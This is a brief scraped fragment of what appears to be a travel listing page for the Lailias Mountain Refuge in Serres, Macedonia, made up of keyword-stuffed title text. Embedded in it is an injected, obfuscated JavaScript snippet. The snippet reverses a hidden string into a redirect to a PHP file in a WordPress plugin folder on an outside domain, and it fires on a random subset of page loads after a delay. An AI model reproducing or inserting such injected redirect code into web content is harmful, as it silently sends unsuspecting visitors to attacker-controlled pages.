 Lailias Mountain Refuge_best deals_Room_Macedonia_Serres_Litho<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>topos